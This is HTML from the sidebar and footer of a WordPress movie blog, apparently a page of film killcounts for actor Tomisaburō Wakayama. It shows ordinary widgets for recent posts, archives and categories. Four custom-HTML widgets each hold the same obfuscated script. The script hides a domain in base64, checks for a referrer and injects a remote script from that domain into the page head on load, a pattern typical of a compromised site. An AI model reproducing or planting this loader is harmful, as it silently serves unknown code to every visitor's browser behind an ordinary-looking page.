	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://nativepress.ca/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; Native Press</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3179">Extraction Killcount and Body Count Breakdown</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"6075 http://www.allouttabubblegum.com/main/?p=6075","disqusShortname":"allouttabubblegum-com","disqusTitle":"Tomisabur\u00f4 Wakayama Killcounts","disqusUrl":"https://allouttabubblegum.com/new-home/tomisaburo-wakayama-killcounts/","postId":"6075"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
